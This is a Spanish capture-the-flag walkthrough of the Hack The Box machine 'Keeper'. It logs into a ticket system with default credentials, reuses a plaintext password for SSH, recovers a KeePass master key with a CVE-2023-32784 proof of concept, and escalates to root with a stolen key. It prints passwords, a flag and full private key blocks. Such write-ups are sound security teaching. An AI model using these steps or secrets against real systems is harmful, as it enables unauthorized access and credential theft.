En Keeper accedimos al administrador de tickets utilizando una combinacion de contrasenas por default, descubrimos la contrasena de uno de los usuarios dentro del sitio lo que nos dio acceso por SSH. Encontramos un volcado de memoria referido a KeePass, con esto identificamos una vulnerabilidad que permite encontrar la master key, tras extraer una clave privada de SSH logramos escalar privilegios.
| Nombre |
Keeper  |
| OS |
Linux  |
| Puntos |
20 |
| Dificultad |
Facil |
| IP |
10.10.11.227 |
| Maker |
knightmare |
|
Matrix
|
{
"type":"radar",
"data":{
"labels":["Enumeration","Real-Life","CVE","Custom Explotation","CTF-Like"],
"datasets":[
{
"label":"User Rate", "data":[5.3, 4, 6.2, 3.8, 6],
"backgroundColor":"rgba(75, 162, 189,0.5)",
"borderColor":"#4ba2bd"
},
{
"label":"Maker Rate",
"data":[0, 0, 0, 0, 0],
"backgroundColor":"rgba(154, 204, 20,0.5)",
"borderColor":"#9acc14"
}
]
},
"options": {"scale": {"ticks": {"backdropColor":"rgba(0,0,0,0)"},
"angleLines":{"color":"rgba(255, 255, 255,0.6)"},
"gridLines":{"color":"rgba(255, 255, 255,0.6)"}
}
}
}
|
Recon
nmap
nmap muestra multiples puertos abiertos: http (80) y ssh (22).
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
|
# Nmap 7.93 scan initiated Sun Aug 13 19:31:33 2023 as: nmap -p22,80 -sV -sC -oN nmap_scan 10.129.98.66
Nmap scan report for 10.129.98.66
Host is up (0.072s latency).
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.9p1 Ubuntu 3ubuntu0.3 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 256 3539d439404b1f6186dd7c37bb4b989e (ECDSA)
|_ 256 1ae972be8bb105d5effedd80d8efc066 (ED25519)
80/tcp open http nginx 1.18.0 (Ubuntu)
|_http-title: Site doesn't have a title (text/html).
|_http-server-header: nginx/1.18.0 (Ubuntu)
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
# Nmap done at Sun Aug 13 19:31:44 2023 -- 1 IP address (1 host up) scanned in 10.70 seconds
|
Web Site
El sitio web muestra un dominio y subdominio los cuales agregamos al archivo /etc/hosts.
1
2
3
4
5
6
7
|
π ~/htb/keeper ❯ curl -s http://10.129.98.66/
<html>
<body>
<a href="http://tickets.keeper.htb/rt/">To raise an IT support ticket, please visit tickets.keeper.htb/rt/</a>
</body>
</html>
π ~/htb/keeper ❯
|
Vemos Request Tracket que es un manejador o administrador de tickets.

Ingresamos tras intentar con combinaciones de credenciales por default, root:password.

Al navegar por el portal, especificamente los usuarios observamos la informacion del usuario lnorgaard donde vemos que la contrasena inicial es Welcome2023!.

lnorgaard:Welcome2023!
User - lnorgaard
Utilizamos estas credenciales por SSH logrando acceder a nuestra flag user.txt.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
|
π ~/htb/keeper ❯ ssh lnorgaard@keeper.htb # Welcome2023!
The authenticity of host 'keeper.htb (10.129.98.66)' can't be established.
ED25519 key fingerprint is SHA256:hczMXffNW5M3qOppqsTCzstpLKxrvdBjFYoJXJGpr7w.
This key is not known by any other names.
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added 'keeper.htb' (ED25519) to the list of known hosts.
lnorgaard@keeper.htb's password:
Welcome to Ubuntu 22.04.3 LTS (GNU/Linux 5.15.0-78-generic x86_64)
* Documentation: https://help.ubuntu.com
* Management: https://landscape.canonical.com
* Support: https://ubuntu.com/advantage
You have mail.
Last login: Tue Aug 8 11:31:22 2023 from 10.10.14.23
lnorgaard@keeper:~$ whoami;id;pwd
lnorgaard
uid=1000(lnorgaard) gid=1000(lnorgaard) groups=1000(lnorgaard)
/home/lnorgaard
lnorgaard@keeper:~$ ls
RT30000.zip user.txt
lnorgaard@keeper:~$ cat user.txt
feca38543031109a7b28f7e9bfd0bb90
lnorgaard@keeper:~$
|
En el directorio pricipal de emily encontramos una archivo comprimido zip.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
|
lnorgaard@keeper:~$ ls -lah
total 84M
drwxr-xr-x 4 lnorgaard lnorgaard 4.0K Aug 14 01:53 .
drwxr-xr-x 3 root root 4.0K May 24 16:09 ..
lrwxrwxrwx 1 root root 9 May 24 15:55 .bash_history -> /dev/null
-rw-r--r-- 1 lnorgaard lnorgaard 220 May 23 14:43 .bash_logout
-rw-r--r-- 1 lnorgaard lnorgaard 3.7K May 23 14:43 .bashrc
drwx------ 2 lnorgaard lnorgaard 4.0K May 24 16:09 .cache
-rw------- 1 lnorgaard lnorgaard 807 May 23 14:43 .profile
-rw-r--r-- 1 lnorgaard lnorgaard 84M Aug 14 01:52 RT30000.zip
drwx------ 2 lnorgaard lnorgaard 4.0K Jul 24 10:25 .ssh
-rw-r----- 1 root lnorgaard 33 Aug 13 10:09 user.txt
-rw-r--r-- 1 root root 39 Jul 20 19:03 .vimrc
lnorgaard@keeper:~$
|
Obtuvimos este archivo localmente.
1
2
3
4
|
π ~/htb/keeper ❯ scp lnorgaard@keeper.htb:~/RT30000.zip . # Welcome2023!
lnorgaard@keeper.htb's password:
RT30000.zip 0% 510KB 458.6KB/s 03:04RT30000.zip 100% 83MB 918.2KB/s 01:32
π ~/htb/keeper ❯
|
Tras descomprimir los archivos encontramos dos, un memory dump (.dmp) y un archivo de contrasenas de KeePass.
1
2
3
|
π ~/htb/keeper/keepass ❯ ls
KeePassDumpFull.dmp passcodes.kdbx RT30000.zip
π ~/htb/keeper/keepass ❯
|
Privesc
CVE-2023-32784
Recientemente se descubrio una vulnerabilidad en KeePass que permite identificar la MasterKey de keepass a traves de un memory dump.
Utilizamos un PoC escrito en Python para esta vulnerabilidad.
1
2
3
4
5
6
7
8
9
10
11
12
|
π keepass-dump-masterkey main ❯ python poc.py -h
usage: poc.py [-h] [-d] dump
CVE-2023-32784 proof-of-concept
positional arguments:
dump The path of the memory dump to analyze
options:
-h, --help show this help message and exit
-d, --debug Enable debugging mode
π keepass-dump-masterkey main ❯
|
Ejecutamos el poc sobre el archivo de memory dump, despues de varios segundos vemos una posible master key. Sin embargo no esta completa ya que los valores ‘●’ pueden representar cualquier caracter existente por lo que es necesario encontrarlo.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
|
π keepass-dump-masterkey main ❯ python poc.py ../keepass/KeePassDumpFull.dmp
2023-08-13 20:05:35,208 [.] [main] Opened ../keepass/KeePassDumpFull.dmp
Possible password: ●,dgr●d med fl●de
Possible password: ●ldgr●d med fl●de
Possible password: ●`dgr●d med fl●de
Possible password: ●-dgr●d med fl●de
Possible password: ●'dgr●d med fl●de
Possible password: ●]dgr●d med fl●de
Possible password: ●Adgr●d med fl●de
Possible password: ●Idgr●d med fl●de
Possible password: ●:dgr●d med fl●de
Possible password: ●=dgr●d med fl●de
Possible password: ●_dgr●d med fl●de
Possible password: ●cdgr●d med fl●de
Possible password: ●Mdgr●d med fl●de
π keepass-dump-masterkey main ❯
|
Google
Intentamos googlear la posible masterkey y encontramos informacion que se asimila a esta.

KeePass
Observamos que ‘rødgrød med fløde’ es la master key de este archivo de contrasenas.
1
2
3
4
5
6
7
8
9
|
π ~/htb/keeper/keepass ❯ # rødgrød med fløde
π ~/htb/keeper/keepass ❯ kpcli --kdb=passcodes.kdbx
Provide the master password: *************************
KeePass CLI (kpcli) v3.8.1 is ready for operation.
Type 'help' for a description of available commands.
Type 'help <command>' for details on individual commands.
kpcli:/>
|
Encontramos multiples entradas.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
|
kpcli:/> ls
=== Groups ===
passcodes/
kpcli:/> cd passcodes/
kpcli:/passcodes> ls
=== Groups ===
eMail/
General/
Homebanking/
Internet/
Network/
Recycle Bin/
Windows/
kpcli:/passcodes> ls eMail/
kpcli:/passcodes> ls General/
kpcli:/passcodes> ls Homebanking/
kpcli:/passcodes> ls Internet/
kpcli:/passcodes> ls Network/
=== Entries ===
0. keeper.htb (Ticketing Server)
1. Ticketing System
kpcli:/passcodes> ls 'Recycle Bin/'
=== Entries ===
0. Sample Entry keepass.info
1. Sample Entry #2 keepass.info/help/kb/testform.
kpcli:/passcodes> ls Windows/
kpcli:/passcodes>
|
Encontramos dos contrasenas que aparecen en Recycle bin.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
|
kpcli:/passcodes> cd 'Recycle Bin/'
kpcli:/passcodes/Recycle Bin> ls
=== Entries ===
0. Sample Entry keepass.info
1. Sample Entry #2 keepass.info/help/kb/testform.
kpcli:/passcodes/Recycle Bin> show -f 0
Title: Sample Entry
Uname: User Name
Pass: Password
URL: https://keepass.info/
Notes: Notes
kpcli:/passcodes/Recycle Bin> show -f 1
Use of uninitialized value $comment in split at /bin/kpcli line 6338.
Use of uninitialized value $val in pattern match (m//) at /bin/kpcli line 3275.
Use of uninitialized value $val in sprintf at /bin/kpcli line 3279.
Title: Sample Entry #2
Uname: Michael321
Pass: 12345
URL: https://keepass.info/help/kb/testform.html
Notes:
kpcli:/passcodes/Recycle Bin>
|
PPK
Una entrada interesante es keeper.htb la cual se refiere a PuTTY-User-Key-File-3 o un archivo .ppk que ademas muestra la pass F4><3K0nd!.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
|
kpcli:/passcodes> cd Network
kpcli:/passcodes/Network> ls
=== Entries ===
0. keeper.htb (Ticketing Server)
1. Ticketing System
kpcli:/passcodes/Network> show -f 0
Title: keeper.htb (Ticketing Server)
Uname: root
Pass: F4><3K0nd!
URL:
Notes: PuTTY-User-Key-File-3: ssh-rsa
Encryption: none
Comment: rsa-key-20230519
Public-Lines: 6
AAAAB3NzaC1yc2EAAAADAQABAAABAQCnVqse/hMswGBRQsPsC/EwyxJvc8Wpul/D
8riCZV30ZbfEF09z0PNUn4DisesKB4x1KtqH0l8vPtRRiEzsBbn+mCpBLHBQ+81T
EHTc3ChyRYxk899PKSSqKDxUTZeFJ4FBAXqIxoJdpLHIMvh7ZyJNAy34lfcFC+LM
Cj/c6tQa2IaFfqcVJ+2bnR6UrUVRB4thmJca29JAq2p9BkdDGsiH8F8eanIBA1Tu
FVbUt2CenSUPDUAw7wIL56qC28w6q/qhm2LGOxXup6+LOjxGNNtA2zJ38P1FTfZQ
LxFVTWUKT8u8junnLk0kfnM4+bJ8g7MXLqbrtsgr5ywF6Ccxs0Et
Private-Lines: 14
AAABAQCB0dgBvETt8/UFNdG/X2hnXTPZKSzQxxkicDw6VR+1ye/t/dOS2yjbnr6j
oDni1wZdo7hTpJ5ZjdmzwxVCChNIc45cb3hXK3IYHe07psTuGgyYCSZWSGn8ZCih
kmyZTZOV9eq1D6P1uB6AXSKuwc03h97zOoyf6p+xgcYXwkp44/otK4ScF2hEputY
f7n24kvL0WlBQThsiLkKcz3/Cz7BdCkn+Lvf8iyA6VF0p14cFTM9Lsd7t/plLJzT
VkCew1DZuYnYOGQxHYW6WQ4V6rCwpsMSMLD450XJ4zfGLN8aw5KO1/TccbTgWivz
UXjcCAviPpmSXB19UG8JlTpgORyhAAAAgQD2kfhSA+/ASrc04ZIVagCge1Qq8iWs
OxG8eoCMW8DhhbvL6YKAfEvj3xeahXexlVwUOcDXO7Ti0QSV2sUw7E71cvl/ExGz
in6qyp3R4yAaV7PiMtLTgBkqs4AA3rcJZpJb01AZB8TBK91QIZGOswi3/uYrIZ1r
SsGN1FbK/meH9QAAAIEArbz8aWansqPtE+6Ye8Nq3G2R1PYhp5yXpxiE89L87NIV
09ygQ7Aec+C24TOykiwyPaOBlmMe+Nyaxss/gc7o9TnHNPFJ5iRyiXagT4E2WEEa
xHhv1PDdSrE8tB9V8ox1kxBrxAvYIZgceHRFrwPrF823PeNWLC2BNwEId0G76VkA
AACAVWJoksugJOovtA27Bamd7NRPvIa4dsMaQeXckVh19/TF8oZMDuJoiGyq6faD
AF9Z7Oehlo1Qt7oqGr8cVLbOT8aLqqbcax9nSKE67n7I5zrfoGynLzYkd3cETnGy
NNkjMjrocfmxfkvuJ7smEFMg7ZywW7CBWKGozgz67tKz9Is=
Private-MAC: b0a0fd2edf4f0e557200121aa673732c9e76750739db05adc3ab65ec34c55cb0
kpcli:/passcodes/Network>
|
Tambien encontramos la contrasena de lnorgaard.
1
2
3
4
5
6
7
8
9
|
kpcli:/passcodes/Network> show -f 1
Title: Ticketing System
Uname: lnorgaard
Pass: Welcome2023!
URL:
Notes: http://tickets.keeper.htb
kpcli:/passcodes/Network>
|
PUTTY
Cargamos el archivo a Putty en Windows.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
|
# root_file_ppk.ppk --> passphrase : F4><3K0nd!
PuTTY-User-Key-File-3: ssh-rsa
Encryption: none
Comment: rsa-key-20230519
Public-Lines: 6
AAAAB3NzaC1yc2EAAAADAQABAAABAQCnVqse/hMswGBRQsPsC/EwyxJvc8Wpul/D
8riCZV30ZbfEF09z0PNUn4DisesKB4x1KtqH0l8vPtRRiEzsBbn+mCpBLHBQ+81T
EHTc3ChyRYxk899PKSSqKDxUTZeFJ4FBAXqIxoJdpLHIMvh7ZyJNAy34lfcFC+LM
Cj/c6tQa2IaFfqcVJ+2bnR6UrUVRB4thmJca29JAq2p9BkdDGsiH8F8eanIBA1Tu
FVbUt2CenSUPDUAw7wIL56qC28w6q/qhm2LGOxXup6+LOjxGNNtA2zJ38P1FTfZQ
LxFVTWUKT8u8junnLk0kfnM4+bJ8g7MXLqbrtsgr5ywF6Ccxs0Et
Private-Lines: 14
AAABAQCB0dgBvETt8/UFNdG/X2hnXTPZKSzQxxkicDw6VR+1ye/t/dOS2yjbnr6j
oDni1wZdo7hTpJ5ZjdmzwxVCChNIc45cb3hXK3IYHe07psTuGgyYCSZWSGn8ZCih
kmyZTZOV9eq1D6P1uB6AXSKuwc03h97zOoyf6p+xgcYXwkp44/otK4ScF2hEputY
f7n24kvL0WlBQThsiLkKcz3/Cz7BdCkn+Lvf8iyA6VF0p14cFTM9Lsd7t/plLJzT
VkCew1DZuYnYOGQxHYW6WQ4V6rCwpsMSMLD450XJ4zfGLN8aw5KO1/TccbTgWivz
UXjcCAviPpmSXB19UG8JlTpgORyhAAAAgQD2kfhSA+/ASrc04ZIVagCge1Qq8iWs
OxG8eoCMW8DhhbvL6YKAfEvj3xeahXexlVwUOcDXO7Ti0QSV2sUw7E71cvl/ExGz
in6qyp3R4yAaV7PiMtLTgBkqs4AA3rcJZpJb01AZB8TBK91QIZGOswi3/uYrIZ1r
SsGN1FbK/meH9QAAAIEArbz8aWansqPtE+6Ye8Nq3G2R1PYhp5yXpxiE89L87NIV
09ygQ7Aec+C24TOykiwyPaOBlmMe+Nyaxss/gc7o9TnHNPFJ5iRyiXagT4E2WEEa
xHhv1PDdSrE8tB9V8ox1kxBrxAvYIZgceHRFrwPrF823PeNWLC2BNwEId0G76VkA
AACAVWJoksugJOovtA27Bamd7NRPvIa4dsMaQeXckVh19/TF8oZMDuJoiGyq6faD
AF9Z7Oehlo1Qt7oqGr8cVLbOT8aLqqbcax9nSKE67n7I5zrfoGynLzYkd3cETnGy
NNkjMjrocfmxfkvuJ7smEFMg7ZywW7CBWKGozgz67tKz9Is=
Private-MAC: b0a0fd2edf4f0e557200121aa673732c9e76750739db05adc3ab65ec34c55cb0
|

Exportamos este como OpenSSH.

Shell
Utilizamos este archivo para acceder como root por SSH utilizando la frase.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
|
lnorgaard@keeper:/dev/shm$ cat openssh
-----BEGIN RSA PRIVATE KEY-----
Proc-Type: 4,ENCRYPTED
DEK-Info: DES-EDE3-CBC,CB8412CE743B66B2
VBmeW82ipWFMuFv+idRTGIi321ZdTsNfWaku7/hglXb372OJR9BZwOHGUGDHOmtO
eE1jaMqzYIRDFp3jmq3FvqpXIk/XKkOYyHK0l8iuiWkkba+ZnzjkRqoAkIsxt3ux
wEdQJLFRhoneBlf55PS/K7q9FqXNX7NCMRVVpB3c8SbY/5TbZRBfA9fjRnB6kMqP
ltyWJeGn7OJStn5G2aGswTpoN23lk1j/mjyoViCAAsYLNe/83RIB/xK9RnBjTPc3
7o9VNbZox2NEdSKDRSw4Hu+RpyfSKsaEvON9xJjTBDKvdEi1AD4+6N9BfShRqVIw
AGzyR1dR5aPJ0wqz1zdsOpYkllJhG8DcjINSsG06dmpl0EjO3+fkOau6QSlM1T6h
LilgEkzIARShsRypFIIk+eb2rmvnr9f1G60VJfh0MGPE3T8ta6sEEDrmGN/2Bro7
oLJKRrCO0tjy26K58e+cMySF0q7geYPT49fiUj67cY3yC9cM6/ZRyyRz9n1TWKAE
c+1ieC1K0aRxbZPyHJAIAKk3K6KIPzfvsoQRYRS1ahg7GfpNMxUuCHvA/WcwuWJ4
dDlrC8TuDZAsxuK859DPLMz9zWmtSNLcAa4kJv7FgaHucyVFqPJ+Ra4KsQ+MV4sF
QXFsblEY1cyrYkvV9E98SmwCOTGbFVTxYsqtz/5l60aA/bj50C/o1iN55N0lcy4i
iRG0veraKFgqinLUa8D/iRPa92wwfWASZnX/Kwn2qjO5LeKS/pjWae9IzcgChEod
IURP5+Psr76wj/+Oh2rU5EM2JdPY+OFQ0EYm2BxzRU2zKHU3PHcPp3CzQnqCan+b
jv2d+S3h/XgZK+SOv9IL99qXF72kaYER7i9oV5iPFUvbiLKpyfiwdhQ6w1sQStpj
gNcvdFi7Qo4gsAIUtBXNpHzbYNBzKITFsjsew0BTHh11kqK3AsofOGT+j07Ohhc0
LQYu/7fPQJdAGwgyJT+y4Ax01jpmx9INy0uk+AA2h7k8AWIsAFCQF2bVPZFWprg6
i6b5d7/jIffPUXiEONTcXl33v9ZWCM9IOEo2jav3ZApTP4QbxwjjCE11JNW82xeK
6JAhKoopi3kx1ZxBSkRvaJjvUUo/yaiPLxhyOGSXHhOa4c1kvDxfaWO7o3M91iXF
fYlzqNDGsa3jF0EP9IYJ7iAqOmyZnbuHixyNEjCyarE/KgUa+I/g6sqhOuSoOrgb
mtpcO9UbW4gR1FJgNUOtKTMyW8ydgvP78prrKff2OXPBI66c4rIj5GneAPb8Yx/Q
g8WC7f20GXJIh2llWnpE9o4WeQCWy3y4SklkHn24vbkeaPgJ0ptI9JMIE1hQhCvr
PgThCpxfk1UGwgJX8hp+xaj8kUVXhZzz130AhCGnrmjC4YvvzjE8T8EUpL/tYmnn
WvrxM+6rfMZXTpTqUgN0kiSu1Q/WnKoM7Xc3C6ECIc5IumBWzHd93qA05n/EOfZc
58NldNt+4ortNV8n+smjX9FMVAibDxuI/HIL/x2+6a0bIPBukFCNTm3MBJZ+rHKV
qMk1i8Dv8Q92k532B4ORuh1owTRk6OmAnrLV+AHIevrQ6RFtoBlE4A==
-----END RSA PRIVATE KEY-----
lnorgaard@keeper:/dev/shm$
lnorgaard@keeper:/dev/shm$ chmod 600 openssh
lnorgaard@keeper:/dev/shm$ ssh root@localhost -i openssh # F4><3K0nd!
Enter passphrase for key 'openssh':
Welcome to Ubuntu 22.04.3 LTS (GNU/Linux 5.15.0-78-generic x86_64)
* Documentation: https://help.ubuntu.com
* Management: https://landscape.canonical.com
